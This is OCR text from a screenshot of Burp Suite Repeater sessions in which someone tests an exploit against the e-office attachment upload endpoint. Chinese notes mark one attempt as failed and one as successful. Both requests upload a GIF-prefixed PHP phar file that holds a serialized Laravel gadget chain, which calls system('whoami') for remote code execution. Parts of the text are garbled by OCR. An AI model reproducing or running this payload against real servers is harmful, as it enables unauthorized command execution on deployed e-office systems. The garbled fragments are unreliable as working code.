 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.2.1.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn FastjsonScan Fastjson scan
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
peiqiF4ck
Request
复现失败
Pretty Raw Hex
\n
1 POST /eoffice10/server/public/api/attachment/atuh-file
10_1
4 Content-Length: 536
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*;
6 Connection: close
7 Content-Type: multipart/form-data; boundary=dsfdsafdsff
8
9 --dsfdsafdsffdsafdsfdfsdf
0 Content-Disposition: form-data; name="Filedata"; filena
1 Content-Type: image/jpeg
2
3 GIF89a<?php __HALT_COMPILER(); ?>
4 $îO:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:
nate\Bus\Dispatcher":1:{s:16:"*queueResolver";s:6:"syst
Illuminate\Broadcasting\BroadcastEvent":1:{s:10:"connec
t.txt®Ãf~Ø¶testpk½V ý?æÂÎ iJÌÖ iGBMB
5 --dsfdsafdsffdsafdsfdfsdf--
peiqiF4ck
同样的exp不用的结果
peiqiF4ck
Response
peiqiF4ck
Pretty Raw Hex Render
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts FastjsonScan Fastjson sca
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: h
peiqiF4ck
Request
Raw Params Headers Hex
POST /eoffice10/server/public/api/attachment/atuh-file HTTP/1.1
Host:
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Length: 523
复现成功
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Type: multipart/form-data; boundary=dsfdsafdsffdsafdsfdfsdf
peiqiF4ck
--dsfdsafdsffdsafdsfdfsdf
Content-Disposition: form-data; name="Filedata"; filename="register.inc"
Content-Type: image/jpeg
peiqiF4ck
GIF89a<?php __HALT_COMPILER(); ?>
$ O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"
25:"Illuminate\Bus\Dispatcher":1:{s:16:" * queueResolver";s:6:"system";}s:8:" * event";O:38:"Ill
dcasting\BroadcastEvent":1:{s:10:"connection";s:6:"whoami";}} test.txt f
testpk V ? iJ i GBMB
--dsfdsafdsffdsafdsfdfsdf--